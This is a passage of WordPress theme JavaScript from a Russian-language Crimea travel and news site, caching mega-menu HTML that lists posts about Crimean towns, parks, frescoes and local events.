class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043e\u0434\u0432\u0438\u0433\u0438 \u0433\u0435\u0440\u043e\u0435\u0432 \u043a\u0440\u044b\u043c\u0447\u0430\u043d \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0447\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u0435\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\">\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 38;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696fd965b8ca2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696fd965b8ca2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 377;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 